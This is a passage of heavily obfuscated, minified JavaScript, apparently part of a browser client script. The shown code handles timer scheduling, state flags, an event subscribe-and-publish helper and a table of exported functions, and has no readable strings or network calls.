Dj()[v7(QQ)],fp('',[][[]]))?Dj()[v7(BX)](cX,Q3I):Dj()[v7(E2)](CJ,Tj)](function(){bAI();},G4);}else{zlI[RH()[Kd(mP)].call(null,z6(z6({})),PR,Jc)]=qE[IL()[IY(Jc)](z6(Hv),Af,JL,m0)][Dj()[v7(E2)].call(null,CJ,Tj)](function(){bAI();},WN[mP]);zlI[tg()[Gx(Z4)](d4,zH,A4,nPI)]=z6(tC);zlI[pj()[Vk(Af)].call(null,Af,YH,w5)]=p7;}}}else if(ssI){QFI(pGI,ssI);}Gj.pop();};var kFI=function(URI){Gj.push(Ih);var c5I=Nf(arguments[RH()[Kd(p7)].call(null,En,J6,cY)],Hv)&&YP(arguments[Hv],undefined)?arguments[Hv]:z6(HK);var WMI=Nf(arguments[RH()[Kd(p7)].apply(null,[CJ,J6,cY])],WN[Ec])&&YP(arguments[WN[Ec]],undefined)?arguments[rY]:z6(z6(tC));var g3I=Nf(arguments[RH()[Kd(p7)](Mn,J6,cY)],Mg)&&YP(arguments[Mg],undefined)?arguments[Mg]:z6([]);var jjI=Nf(arguments[RH()[Kd(p7)](n6,J6,cY)],Cj)&&YP(arguments[Cj],undefined)?arguments[Cj]:z6({});var b3I=z6({});var FfI=RQI&&P9I(c5I,WMI,g3I,jjI);var BnI=z6(FfI)&&m7I(URI);var S4I=btI();if(jjI&&z6(FfI)){Gj.pop();return;}if(FfI){lPI();xAI();RwI=fp(RwI,Hv);b3I=z6(z6(HK));hwI--;dnI--;}else if(YP(URI,undefined)&&jj(URI,z6(z6([])))){if(BnI){lPI();xAI();RwI=fp(RwI,Hv);b3I=z6(z6([]));}}else if(BnI||S4I){lPI();xAI();RwI=fp(RwI,WN[Ls]);b3I=z6(z6({}));}Gj.pop();if(E9I){if(z6(b3I)){lPI();xAI();}}};var m7I=function(G4I){Gj.push(gh);var QwI=Sp(WN[Ls]);var mQI=Sp(WN[Ls]);var OsI=z6(HK);if(N9I){try{var fnI=Gj.length;var T9I=z6(z6(tC));if(jj(zlI[pj()[Vk(zH)](zQ,rJ,DJ)],z6([]))&&jj(zlI[tg()[Gx(Z4)](rJ,zH,Dd,YpI)],z6({}))){QwI=qE[pj()[Vk(Jc)](T9,Iz,MH)](NQ(lt(),G4),kL);var dqI=Sq(QwI,zlI[ZH()[OL(x4)](YN,cY,SM,vUI)]);mQI=d7I();var pRI=z6([]);if(jj(mQI,qE[DX()[RG(rY)](vg,qX,jR,jM)][jj(typeof HQ()[zt(EG)],'undefined')?HQ()[zt(Ls)](UdI,IJ,XAI,Xq,mq,Tw):HQ()[zt(cX)](B6,gR,Y8I,mP,z6(p7),c4)])||Nf(mQI,p7)&&U9(mQI,fp(QwI,XsI))){pRI=z6(z6({}));}if(jj(G4I,z6(z6(HK)))){if(jj(pRI,z6(z6(tC)))){if(YP(zlI[RH()[Kd(mP)].call(null,Ec,DnI,Jc)],undefined)&&YP(zlI[RH()[Kd(mP)](EG,DnI,Jc)],null)){qE[YP(typeof IL()[IY(B6)],'undefined')?IL()[IY(Jc)].apply(null,[z6(z6(p7)),Af,LKI,dn]):IL()[IY(YH)](Dd,NNI,ZSI,Cj)][ZH()[OL(zQ)].call(null,IJ,cY,IJ,MAI)](zlI[RH()[Kd(mP)](sn,DnI,Jc)]);}zlI[RH()[Kd(mP)](z6(z6(p7)),DnI,Jc)]=qE[IL()[IY(Jc)](n6,Af,LKI,z6(z6([])))][Dj()[v7(E2)].call(null,CJ,gC)](function(){bAI();},Ww(Sq(mQI,QwI),G4));zlI[pj()[Vk(Af)].call(null,Af,z6(Hv),Pq)]=p7;}else{OsI=z6(z6([]));}}else{var jGI=z6(z6(tC));if(Nf(zlI[ZH()[OL(x4)](YN,z6(z6([])),Zx,vUI)],p7)&&qg(dqI,Sq(qII,XsI))){jGI=z6(z6({}));}if(jj(pRI,z6({}))){var zjI=Ww(Sq(mQI,QwI),G4);if(YP(zlI[RH()[Kd(mP)].apply(null,[B5,DnI,Jc])],undefined)&&YP(zlI[jj(typeof RH()[Kd(Y7)],fp('',[][[]]))?RH()[Kd(Mg)](JY,Zs,T3I):RH()[Kd(mP)](Dz,DnI,Jc)],null)){qE[YP(typeof IL()[IY(Cj)],fp([],[][[]]))?IL()[IY(Jc)](md,Af,LKI,z6([])):IL()[IY(YH)](z6(z6(Hv)),jNI,RR,z6(z6({})))][ZH()[OL(zQ)](IJ,I2,qX,MAI)](zlI[RH()[Kd(mP)](p7,DnI,Jc)]);}zlI[YP(typeof RH()[Kd(Mg)],'undefined')?RH()[Kd(mP)].apply(null,[Ts,DnI,Jc]):RH()[Kd(Mg)].apply(null,[Gg,jQ,fh])]=qE[IL()[IY(Jc)].apply(null,[z6(p7),Af,LKI,cY])][Dj()[v7(E2)](CJ,gC)](function(){bAI();},Ww(Sq(mQI,QwI),G4));}else if((jj(zlI[ZH()[OL(x4)](YN,z6(z6(Hv)),X4,vUI)],Sp(Hv))||jj(jGI,z6([])))&&(jj(mQI,Sp(Hv))||pRI)){if(YP(zlI[RH()[Kd(mP)](vw,DnI,Jc)],undefined)&&YP(zlI[YP(typeof RH()[Kd(Uv)],fp('',[][[]]))?RH()[Kd(mP)](Og,DnI,Jc):RH()[Kd(Mg)](Xq,GSI,q8I)],null)){qE[IL()[IY(Jc)](z6(z6({})),Af,LKI,z6({}))][ZH()[OL(zQ)](IJ,mq,YH,MAI)](zlI[RH()[Kd(mP)].call(null,X4,DnI,Jc)]);}OsI=z6(tC);}}}}catch(XXI){Gj.splice(Sq(fnI,Hv),Infinity,gh);}}if(jj(OsI,z6(z6({})))){zlI[ZH()[OL(Mn)].call(null,bs,J2,Nm,PO)]|=J1I;}var OQI;return Gj.pop(),OQI=OsI,OQI;};var P9I=function(w9I,bXI,wGI,CRI){Gj.push(tw);var s9I=z6({});var bMI=Nf(dnI,p7);var qwI=Nf(hwI,p7);var EGI=w9I||wGI||CRI;var SQI=EGI?bMI&&qwI:qwI;var Z3I=EGI||bXI;if(N9I&&Z3I&&SQI&&SbI(bXI)){s9I=z6(z6({}));if(bXI){zlI[ZH()[OL(Mn)](bs,V2,z6([]),kKI)]|=mKI;}else if(w9I){zlI[ZH()[OL(Mn)].call(null,bs,bs,P0,kKI)]|=GlI;}else if(wGI){zlI[ZH()[OL(Mn)](bs,kR,B5,kKI)]|=xBI;}else if(CRI){zlI[ZH()[OL(Mn)].call(null,bs,YH,wG,kKI)]|=s1I;}}var MnI;return Gj.pop(),MnI=s9I,MnI;};var d7I=function(){var s5I=pD(SX(nt));Gj.push(tCI);s5I=jj(s5I,undefined)||qE[YP(typeof tM()[O9(rw)],fp(ZH()[OL(kL)](Y7,Ec,Ts,dNI),[][[]]))?tM()[O9(YH)].call(null,ZJ,qG,Ux,UnI):tM()[O9(vg)](X4,kL,X0I,gR)](s5I)||jj(s5I,Sp(Hv))?qE[DX()[RG(rY)](vg,Hv,gdI,jM)][YP(typeof HQ()[zt(BM)],'undefined')?HQ()[zt(cX)](B6,wG,Y8I,XY,B5,F9I):HQ()[zt(Ls)](qYI,z6(z6(Hv)),BgI,kL,Jg,bO)]:s5I;var A4I;return Gj.pop(),A4I=s5I,A4I;};var pD=function(dXI){return XUI.apply(this,[vI,arguments]);};Gj.push(BYI);JKI[IL()[IY(B6)](R7,JR,X1I,cX)](zrI);var vRI=JKI(p7);var VN=new (qE[pj()[Vk(JY)](cX,Jc,bh)])(YN);var Bj=ZH()[OL(kL)].apply(null,[Y7,z6(z6(Hv)),MX,YMI]);var jO=WN[B6];var wM=Dj()[v7(Nx)].call(null,Mn,hL);var M7=Dj()[v7(kL)](XR,kD);var zM=YP(typeof ZH()[OL(zz)],fp('',[][[]]))?ZH()[OL(Nx)].call(null,wq,Z4,En,U8I):ZH()[OL(vg)].call(null,vcI,z6(z6({})),B6,kX);var W3=YP(typeof ZH()[OL(XY)],fp([],[][[]]))?ZH()[OL(zz)](XR,z6(p7),z6([]),pn):ZH()[OL(vg)](Mq,JY,lx,F9I);var Rt=IL()[IY(lx)](YH,Iz,xCI,n6);var qQ=mQ()[M4(Cj)](Vx,SEI,Af,Ux);var nt=tg()[Gx(BM)].apply(null,[Mg,Dz,Og,Gz]);var sQI=WN[kL];var nnI=pj()[Vk(Ls)](dn,zz,Dg);var wAI=mQ()[M4(Ux)](LSI,qG,B5,cq);var AqI=ZH()[OL(lx)](Vf,gR,Ls,mWI);var bn=tg()[Gx(B5)](V2,RR,z6(Hv),YI);var xwI=RH()[Kd(Ig)](z6(z6(Hv)),TPI,n6);var HMI=ZH()[OL(B5)].call(null,mP,z6(Hv),zz,ZdI);var ICI=jj(typeof tM()[O9(p7)],'undefined')?tM()[O9(vg)](JG,J2,zs,j5):tM()[O9(Mg)](B3,kL,kL,MCI);var hBI=Dj()[v7(zz)].apply(null,[zH,rO]);var k9=fp(AqI,bn);var lR=fp(AqI,xwI);var I4=qE[DX()[RG(rY)].apply(null,[vg,hz,D3,jM])]((jj(typeof ZH()[OL(Ig)],'undefined')?ZH()[OL(vg)](BrI,qG,x4,fAI):ZH()[OL(kL)].call(null,Y7,n6,Ls,YMI))[IL()[IY(B5)](Ts,T9,hq,m3)](WN[XY]));var qn=(jj(typeof ZH()[OL(JY)],fp('',[][[]]))?ZH()[OL(vg)](qsI,XY,z6(z6(Hv)),BbI):ZH()[OL(kL)].call(null,Y7,B6,z6(Hv),YMI))[YP(typeof IL()[IY(Jc)],'undefined')?IL()[IY(B5)](bs,T9,hq,gR):IL()[IY(YH)](JR,lx,Mg,md)](ZH()[OL(m0)](xq,XY,bs,nwI));var dsI=WN[Ls];var jnI=rY;var dRI=WN[Ig];var DwI=JY;var qQI=Og;var czI=gR;var HsI=WN[YH];var sqI=jf;var vGI=WN[CJ];var J1I=WN[Nx];var qII=MB[tg()[Gx(md)].apply(null,[z6(z6(Hv)),fv,z6({}),vKI])]();var XsI=WN[zz];var mKI=WN[BX];var GlI=WN[lx];var xBI=MB[YP(typeof ZH()[OL(B6)],fp([],[][[]]))?ZH()[OL(x5)](JII,X4,mP,KII):ZH()[OL(vg)](xq,m0,X4,DR)]();var s1I=WN[B5];var NP=[X7()[Vw(Mg)].call(null,Cj,vg,Yc,v4,z6(z6(p7)),XvI),jj(typeof pj()[Vk(Nx)],fp([],[][[]]))?pj()[Vk(Hv)].call(null,HAI,lP,CII):pj()[Vk(Ig)].apply(null,[XY,z6(z6(p7)),NB]),pj()[Vk(CJ)](mP,Ec,Cs),YP(typeof ZH()[OL(YH)],'undefined')?ZH()[OL(Ec)].apply(null,[Ws,J2,wN,N2]):ZH()[OL(vg)].apply(null,[Dn,Np,md,Aw]),ZH()[OL(Yc)].apply(null,[rw,sn,rJ,lSI]),jj(typeof DX()[RG(Mg)],fp(ZH()[OL(kL)](Y7,qX,Yc,YMI),[][[]]))?DX()[RG(Jc)](cxI,Ls,gd,OPI):DX()[RG(Mg)](Cj,EG,It,cY),YP(typeof tM()[O9(Jc)],fp([],[][[]]))?tM()[O9(Cj)].apply(null,[jR,Zx,vg,Fs]):tM()[O9(vg)](UG,jH,qs,JbI)];var OX=[Dj()[v7(lx)].call(null,wG,l5),IL()[IY(m0)](z6(z6({})),XR,g4,Mg),tM()[O9(Cj)](jR,md,vg,Fs)];var sx=Ym(PZ,[ZH()[OL(BM)](lP,bs,Z4,bM),Hv,YP(typeof pj()[Vk(BX)],'undefined')?pj()[Vk(Ig)](XY,wN,NB):pj()[Vk(Hv)](UTI,WP,mP),MB[tg()[Gx(cY)].call(null,Vm,wq,Ls,fVI)](),Dj()[v7(B5)].apply(null,[QJ,Es]),WN[kL],mQ()[M4(JY)].call(null,gKI,P3,R7,B6),WN[Ig],tg()[Gx(cq)].call(null,qG,x5,V2,vFI),Ux,IL()[IY(x5)](z6([]),Ns,L6I,hz),WN[m0],YP(typeof ZH()[OL(YH)],fp('',[][[]]))?ZH()[OL(md)](jX,z6(z6({})),Mn,nwI):ZH()[OL(vg)](d4,m3,mq,ON),Jc,X7()[Vw(Cj)].apply(null,[Jc,En,bG,BII,Og,rLI]),WN[rY],ZH()[OL(cY)](WP,p9,z6([]),L6I),WN[x5],Dj()[v7(m0)](BX,Ct),kL,Dj()[v7(x5)](X4,vlI),XY,tg()[Gx(wG)].call(null,I2,md,EG,cw),Ls,YP(typeof tg()[Gx(BM)],'undefined')?tg()[Gx(Om)].call(null,z6(z6(Hv)),Zs,Qk,wX):tg()[Gx(Ux)](z6(z6([])),lSI,Dz,OCI),Ig,IL()[IY(Ec)](Ws,cq,MT,z6(z6({}))),YH,IL()[IY(Yc)](Nt,ZJ,H5,x4),CJ,IL()[IY(BM)](CJ,Jg,v0I,ZJ),Nx,ZH()[OL(cq)](Vm,z6(p7),kL,Dn),zz,tM()[O9(Cj)].call(null,jR,fv,vg,Fs),BX,IL()[IY(md)](Ls,qG,Y8I,BM),MB[mQ()[M4(B6)](sJ,gvI,V2,Cj)](),ZH()[OL(wG)](x5,z6(p7),rJ,wf),B5]);var LMI=z6([]);var Sd=Ym(PZ,[IL()[IY(cY)].apply(null,[p7,js,NSI,Ts]),[Ym(PZ,[IL()[IY(cq)](z6(z6(p7)),rw,Kz,JR),ZH()[OL(BM)](lP,Ts,jH,bM),X7()[Vw(Ux)](vg,md,HO,HrI,Jg,JR),[jj(typeof ZH()[OL(x5)],'undefined')?ZH()[OL(vg)].apply(null,[Ft,vw,x5,KpI]):ZH()[OL(BM)].apply(null,[lP,vw,B6,bM]),X7()[Vw(JY)](vg,z6(z6(Hv)),m0,fJ,Mg,M0I),tM()[O9(Ux)](Cj,ZJ,Cj,fJ),RH()[Kd(CJ)](Om,D3,Nx),IL()[IY(wG)].call(null,A4,x4,T1I,z6(p7))]]),Ym(PZ,[IL()[IY(cq)].apply(null,[Ts,rw,Kz,Om]),pj()[Vk(Ig)].call(null,XY,z6(Hv),NB),X7()[Vw(Ux)].apply(null,[vg,U4,jH,HrI,JY,JR]),[pj()[Vk(Ig)].apply(null,[XY,qX,NB]),HQ()[zt(Ux)](vg,HO,gs,zz,A4,Fs)],Dj()[v7(Ec)].call(null,EG,DKI),Ym(PZ,[IL()[IY(cq)](Ec,rw,Kz,Mg),IL()[IY(BM)](qX,Jg,v0I,mP),X7()[Vw(Ux)](vg,Ux,x5,HrI,ZJ,JR),[pj()[Vk(Nx)](ON,Xq,KfI),jj(typeof tM()[O9(rY)],fp([],[][[]]))?tM()[O9(vg)](zcI,M5,fEI,MmI):tM()[O9(JY)](mq,mq,Mg,EFI)]])]),Ym(PZ,[YP(typeof IL()[IY(cY)],'undefined')?IL()[IY(cq)](Nx,rw,Kz,z6([])):IL()[IY(YH)](z6(z6({})),Ks,PTI,EG),Dj()[v7(B5)].apply(null,[QJ,Es]),X7()[Vw(Ux)](vg,vg,gN,HrI,BX,JR),[ZH()[OL(Ec)](Ws,En,X4,N2)],Dj()[v7(Ec)](EG,DKI),Ym(PZ,[YP(typeof IL()[IY(Yc)],'undefined')?IL()[IY(cq)].call(null,jG,rw,Kz,WP):IL()[IY(YH)](cX,Jg,hq,Ux),IL()[IY(Yc)].apply(null,[gN,ZJ,H5,z6([])]),YP(typeof X7()[Vw(Hv)],'undefined')?X7()[Vw(Ux)](vg,z6(z6([])),Cj,HrI,BX,JR):X7()[Vw(kL)](R9I,bs,Ig,Z3,qX,gmI),[pj()[Vk(Nx)].apply(null,[ON,z6(z6({})),KfI]),tM()[O9(JY)].call(null,mq,IJ,Mg,EFI)]])]),Ym(PZ,[IL()[IY(cq)](Om,rw,Kz,B5),mQ()[M4(JY)](gKI,P3,Nm,B6),X7()[Vw(Ux)](vg,bs,R7,HrI,z6(Hv),JR),[IL()[IY(Om)](J2,zQ,wSI,x5),IL()[IY(U4)](z6({}),XY,NVI,qX),YP(typeof ZH()[OL(m0)],fp('',[][[]]))?ZH()[OL(Om)].apply(null,[vg,z6(z6([])),x5,WxI]):ZH()[OL(vg)](cfI,vg,z6(z6(p7)),Bn),tM()[O9(B6)](QPI,Og,vg,EFI)]]),Ym(PZ,[IL()[IY(cq)](jH,rw,Kz,IJ),YP(typeof tg()[Gx(wG)],'undefined')?tg()[Gx(cq)](kL,x5,m3,vFI):tg()[Gx(Ux)](Ig,x5,Nt,wPI),X7()[Vw(Ux)].apply(null,[vg,Jc,Om,HrI,R7,JR]),[Dj()[v7(Yc)].call(null,sM,L9),DX()[RG(Cj)](rY,Qk,HrI,Np),Dj()[v7(BM)](zz,dEI),RH()[Kd(Nx)](En,PCI,rw),Dj()[v7(md)](lP,VBI)]]),Ym(PZ,[IL()[IY(cq)](z6([]),rw,Kz,z6(z6([]))),IL()[IY(x5)].apply(null,[d4,Ns,L6I,Cj]),jj(typeof X7()[Vw(Jc)],fp(YP(typeof ZH()[OL(kL)],fp('',[][[]]))?ZH()[OL(kL)].apply(null,[Y7,BM,z6(Hv),YMI]):ZH()[OL(vg)].apply(null,[Sf,z6([]),Lf,E0]),[][[]]))?X7()[Vw(kL)].call(null,Tz,z6(Hv),bs,Rz,kR,XzI):X7()[Vw(Ux)](vg,rY,d4,HrI,Ts,JR),[tg()[Gx(U4)](MX,VG,hv,YpI),pj()[Vk(zz)](JR,Mg,gt),Dj()[v7(cY)](R2,tEI),ZH()[OL(Yc)](rw,z6(z6(p7)),Nt,lSI)]]),Ym(PZ,[IL()[IY(cq)](p9,rw,Kz,Xq),X7()[Vw(Cj)](Jc,n6,d4,BII,En,rLI),jj(typeof X7()[Vw(p7)],fp([],[][[]]))?X7()[Vw(kL)].call(null,kh,wN,cq,BLI,MX,Af):X7()[Vw(Ux)].call(null,vg,Ls,B6,HrI,Mn,JR),[X7()[Vw(Cj)].apply(null,[Jc,Nx,Og,BII,z6(Hv),rLI]),X7()[Vw(B6)].call(null,Cj,B6,XY,BII,BM,YH)]]),Ym(PZ,[YP(typeof IL()[IY(cY)],'undefined')?IL()[IY(cq)].call(null,vw,rw,Kz,z6({})):IL()[IY(YH)](z6(z6([])),qCI,zUI,Xq),ZH()[OL(cY)](WP,WP,z6(p7),L6I),X7()[Vw(Ux)](vg,z6(z6(p7)),x4,HrI,Ts,JR),[ZH()[OL(cY)].call(null,WP,V2,Mg,L6I),mQ()[M4(XY)].apply(null,[pG,rLI,Gg,vg])]]),Ym(PZ,[IL()[IY(cq)].call(null,Jg,rw,Kz,z6(z6([]))),Dj()[v7(m0)].call(null,BX,Ct),X7()[Vw(Ux)].apply(null,[vg,cY,JY,HrI,z6({}),JR]),[RH()[Kd(zz)].apply(null,[kL,wF,Ts]),YP(typeof ZH()[OL(lx)],'undefined')?ZH()[OL(U4)](d8I,z6({}),Om,EY):ZH()[OL(vg)].call(null,m3,z6({}),z6(z6(Hv)),cw)]]),Ym(PZ,[IL()[IY(cq)](En,rw,Kz,En),ZH()[OL(md)].apply(null,[jX,Dz,ZJ,nwI]),X7()[Vw(Ux)](vg,mq,Mg,HrI,J2,JR),[ZH()[OL(Og)].apply(null,[r9,JR,z6(Hv),VPI])]]),Ym(PZ,[IL()[IY(cq)].apply(null,[z6(z6(p7)),rw,Kz,jG]),Dj()[v7(x5)](X4,vlI),X7()[Vw(Ux)].apply(null,[vg,cq,vw,HrI,Ig,JR]),[RH()[Kd(lx)].call(null,rJ,WVI,js)]]),Ym(PZ,[IL()[IY(cq)].call(null,m0,rw,Kz,Nt),tg()[Gx(wG)](n6,md,z6({}),cw),X7()[Vw(Ux)](vg,z6({}),JY,HrI,gN,JR),[Dj()[v7(cq)](zQ,wf)]]),Ym(PZ,[jj(typeof IL()[IY(lx)],'undefined')?IL()[IY(YH)](J2,ps,F9I,WP):IL()[IY(cq)](Af,rw,Kz,jH),tg()[Gx(Om)](z6(Hv),Zs,z6(z6(Hv)),wX),X7()[Vw(Ux)](vg,rY,kL,HrI,I2,JR),[DX()[RG(Mg)].apply(null,[Cj,kR,It,cY]),tM()[O9(XY)](gN,Jc,Mg,It)]]),Ym(PZ,[IL()[IY(cq)](HO,rw,Kz,rY),jj(typeof ZH()[OL(Yc)],'undefined')?ZH()[OL(vg)](Ot,XR,jH,zw):ZH()[OL(cq)].apply(null,[Vm,qX,Nm,Dn]),X7()[Vw(Ux)](vg,V2,p7,HrI,z6({}),JR),[ZH()[OL(cq)](Vm,Ec,z6(p7),Dn),pj()[Vk(lx)](XG,z6(z6(p7)),Md),tg()[Gx(Og)](z6(p7),qG,wG,FH)]]),Ym(PZ,[jj(typeof IL()[IY(Nx)],'undefined')?IL()[IY(YH)](z6(z6(Hv)),DnI,F2,lx):IL()[IY(cq)].call(null,z6({}),rw,Kz,sn),tM()[O9(Cj)].call(null,jR,Gg,vg,Fs),X7()[Vw(Ux)](vg,P0,Nx,HrI,p7,JR),[tM()[O9(Cj)](jR,Dz,vg,Fs),ZH()[OL(EG)].apply(null,[lx,Om,Nt,NTI])]]),Ym(PZ,[IL()[IY(cq)](z6(z6(p7)),rw,Kz,z6(z6([]))),ZH()[OL(BM)](lP,cY,ON,bM),X7()[Vw(Ux)].call(null,vg,B6,Cj,HrI,qX,JR),[jj(typeof RH()[Kd(EG)],fp([],[][[]]))?RH()[Kd(Mg)](Np,dn,ms):RH()[Kd(B5)](Dz,hZI,YH),jj(typeof Dj()[v7(B6)],fp([],[][[]]))?Dj()[v7(BX)](Ih,CO):Dj()[v7(wG)](ZJ,Z9)]]),Ym(PZ,[IL()[IY(cq)].apply(null,[I2,rw,Kz,Iz]),pj()[Vk(Ig)](XY,z6(z6(p7)),NB),X7()[Vw(Ux)].apply(null,[vg,Dz,wN,HrI,Ls,JR]),[Dj()[v7(Om)](Cn,C0),pj()[Vk(B5)](P0,z6(z6([])),gGI)]]),Ym(PZ,[IL()[IY(cq)].call(null,vw,rw,Kz,jG),IL()[IY(md)].call(null,Dd,qG,Y8I,Zx),X7()[Vw(Ux)](vg,Ws,HO,HrI,z6(Hv),JR),[YP(typeof IL()[IY(Ig)],'undefined')?IL()[IY(md)].call(null,U4,qG,Y8I,z6([])):IL()[IY(YH)].call(null,Ux,hWI,Fs,XR)]])]]);var cnI={};var rXI=cnI[YP(typeof Dj()[v7(Z4)],fp('',[][[]]))?Dj()[v7(XY)].apply(null,[n6,pk]):Dj()[v7(BX)].call(null,gvI,HFI)];var kXI=function(){var x7I=function(){Um(M8,[this,x7I]);};Gj.push(dv);w3(x7I,[Ym(PZ,[YP(typeof tg()[Gx(B6)],fp('',[][[]]))?tg()[Gx(mP)].apply(null,[Gg,gd,md,bq]):tg()[Gx(Ux)].apply(null,[CJ,SEI,z6(p7),RQ]),Dj()[v7(lP)].call(null,BM,BbI),YP(typeof HQ()[zt(B5)],fp([],[][[]]))?HQ()[zt(p7)](Ux,Ux,CX,gR,Mg,LG):HQ()[zt(Ls)].apply(null,[vX,M5,EII,B6,Zx,K8I]),function AQI(FQI,hzI){Gj.push(N0I);if(z6(rXI.call(cnI,FQI)))cnI[FQI]=[];var RnI=Sq(cnI[FQI][YP(typeof Dj()[v7(Nm)],fp('',[][[]]))?Dj()[v7(rY)](zw,UmI):Dj()[v7(BX)](t1I,z4)](hzI),Hv);var MqI;return MqI=Ym(PZ,[Dj()[v7(A4)](IJ,BmI),function IMI(){delete cnI[FQI][RnI];}]),Gj.pop(),MqI;}]),Ym(PZ,[tg()[Gx(mP)](gN,gd,wG,bq),IL()[IY(XR)](Om,qs,KY,z6(Hv)),HQ()[zt(p7)](Ux,sn,CX,mq,bs,LG),function Q5I(JqI,LsI){Gj.push(USI);if(z6(rXI.call(cnI,JqI))){Gj.pop();return;}cnI[JqI][jj(typeof pj()[Vk(R7)],fp([],[][[]]))?pj()[Vk(Hv)].apply(null,[gdI,Ws,UEI]):pj()[Vk(x5)](HO,YH,ZP)](function(Y4I){Y4I(YP(LsI,undefined)?LsI:{});});Gj.pop();}])]);var HXI;return Gj.pop(),HXI=x7I,HXI;}();var zlI=Ym(PZ,[ZH()[OL(Mn)].apply(null,[bs,rJ,zz,FFI]),p7,ZH()[OL(x4)](YN,CJ,z6([]),WAI),Sp(WN[Ls]),pj()[Vk(zH)](zQ,m0,NBI),z6(z6(tC)),RH()[Kd(mP)].apply(null,[z6({}),lWI,Jc]),undefined,pj()[Vk(Af)](Af,z6(z6(p7)),Lq),p7,tg()[Gx(Z4)].call(null,Nm,zH,z6({}),IXI),z6({})]);var W2=Ym(PZ,[Dj()[v7(Nt)](m0,U8I),z6(HK)]);var FM=ZH()[OL(kL)](Y7,z6(z6([])),z6(z6([])),YMI);var D7=p7;var pz=p7;var fQ=ZH()[OL(kL)](Y7,z6(Hv),CJ,YMI);var m4=p7;var H3=p7;var O3=p7;var b4=ZH()[OL(kL)](Y7,Dd,Mn,YMI);var zG=p7;var vQ=p7;var Un=p7;var EJ=jj(typeof ZH()[OL(wG)],'undefined')?ZH()[OL(vg)](F9I,kL,qG,D3):ZH()[OL(kL)].call(null,Y7,IJ,Cj,YMI);var R4=p7;var q9=WN[Hv];var P9=p7;var xw=p7;var sR=p7;var Nn=p7;var pw=vO;var wn=E2;var fX=P0;var fs=BM;var C4=WN[cq];var IM=WN[cq];var If=WN[cq];var QG=Sp(MB[tM()[O9(BX)].call(null,zw,cq,Mg,sJ)]());var hO=p7;var gn=ZH()[OL(kL)](Y7,Lf,z6(z6({})),YMI);var ws=BM;var ZG=p7;var rR={};var Rf=WN[cq];var kf={};var LQ=jO;var xM=I4;var Dq=p7;var xn=Hv;var j9=RH()[Kd(Cj)](z6(z6(p7)),KFI,cX);var qz=ZH()[OL(kL)](Y7,z6({}),BM,YMI);var mf=Sp(Hv);var pMI=Ym(PZ,[tg()[Gx(Jc)](ZJ,lx,Nx,ggI),function(){return EjI.apply(this,[IT,arguments]);},pj()[Vk(Jc)](T9,U4,gA),function(){return EjI.apply(this,[Ll,arguments]);},YP(typeof tg()[Gx(JY)],fp('',[][[]]))?tg()[Gx(JY)].apply(null,[x5,XY,Xq,kD]):tg()[Gx(Ux)](IJ,Oz,XR,rfI),Math,tg()[Gx(B6)](Ls,sM,Af,bJ),document,IL()[IY(Jc)](z6(z6([])),Af,AJ,U4),window]);var AGI=new XE();var UF,bC,ml,Ub;AGI[tg()[Gx(kL)](IJ,tQ,Cj,ZAI)](pMI,RH()[Kd(JY)](JR,vq,Zx),p7);({UF:UF,bC:bC,ml:ml,Ub:Ub}=pMI);JKI[mQ()[M4(rY)](It,rJ,JY,Hv)](zrI,mQ()[M4(Nx)].apply(null,[pG,bbI,XR,Ux]),function(){return S8I;});JKI[mQ()[M4(rY)](It,rJ,mP,Hv)](zrI,YP(typeof pj()[Vk(M5)],fp('',[][[]]))?pj()[Vk(jG)].apply(null,[Ts,Dz,BkI]):pj()[Vk(Hv)](srI,Mn,bkI),function(){return HnI;});JKI[mQ()[M4(rY)](It,rJ,gR,Hv)](zrI,pj()[Vk(sn)](v9,CJ,FlI),function(){return KsI;});JKI[YP(typeof mQ()[M4(Gg)],fp([],[][[]]))?mQ()[M4(rY)](It,rJ,Xq,Hv):mQ()[M4(Hv)](lKI,JD,BM,HUI)](zrI,pj()[Vk(vw)].apply(null,[Ls,En,Kp]),function(){return UQI;});JKI[mQ()[M4(rY)].apply(null,[It,rJ,bs,Hv])](zrI,IL()[IY(qX)].apply(null,[Xq,rY,VrI,X4]),function(){return RRI;});JKI[mQ()[M4(rY)](It,rJ,Vm,Hv)](zrI,jj(typeof Dj()[v7(sn)],fp([],[][[]]))?Dj()[v7(BX)](mR,WlI):Dj()[v7(Bn)].apply(null,[H9,d6I]),function(){return sRI;});JKI[mQ()[M4(rY)](It,rJ,lP,Hv)](zrI,HQ()[zt(Ec)](YH,p7,qf,wG,Lf,T3),function(){return MwI;});JKI[mQ()[M4(rY)].apply(null,[It,rJ,Iz,Hv])](zrI,pj()[Vk(bG)](Jg,kR,S2),function(){return l7I;});JKI[mQ()[M4(rY)].apply(null,[It,rJ,Yc,Hv])](zrI,tg()[Gx(n6)].call(null,bG,JD,Jc,Y5),function(){return GqI;});JKI[mQ()[M4(rY)].apply(null,[It,rJ,x5,Hv])](zrI,YP(typeof HQ()[zt(rY)],'undefined')?HQ()[zt(Yc)].call(null,zz,z6(z6({})),Mn,Dz,z6(z6({})),Fs):HQ()[zt(Ls)](BII,D4,c4,Dd,ZJ,VSI),function(){return dzI;});JKI[YP(typeof mQ()[M4(B5)],fp([],[][[]]))?mQ()[M4(rY)].call(null,It,rJ,JR,Hv):mQ()[M4(Hv)](ln,Zs,WP,fPI)](zrI,jj(typeof ZH()[OL(p9)],fp([],[][[]]))?ZH()[OL(vg)](n3I,Af,IJ,KX):ZH()[OL(Mz)](Xq,wG,z6({}),xrI),function(){return GnI;});JKI[YP(typeof mQ()[M4(cq)],fp([],[][[]]))?mQ()[M4(rY)].apply(null,[It,rJ,Vm,Hv]):mQ()[M4(Hv)].apply(null,[Oz,wZI,dn,BD])](zrI,RH()[Kd(bG)](Iz,Oz,mq),function(){return XRI;});JKI[mQ()[M4(rY)](It,rJ,Om,Hv)](zrI,Dj()[v7(RR)](AEI,Xs),function(){return mII;});JKI[jj(typeof mQ()[M4(vg)],fp(ZH()[OL(kL)].call(null,Y7,Hv,md,YMI),[][[]]))?mQ()[M4(Hv)].apply(null,[cEI,xCI,kL,zs]):mQ()[M4(rY)](It,rJ,zH,Hv)](zrI,ZH()[OL(zw)](MX,BM,fv,Df),function(){return vWI;});JKI[mQ()[M4(rY)](It,rJ,Af,Hv)](zrI,RH()[Kd(Np)](En,X0I,Qk),function(){return NqI;});JKI[mQ()[M4(rY)](It,rJ,sn,Hv)](zrI,X7()[Vw(wG)].call(null,Yc,Ts,x5,T3,Yc,NcI),function(){return KtI;});JKI[mQ()[M4(rY)](It,rJ,MX,Hv)](zrI,YP(typeof 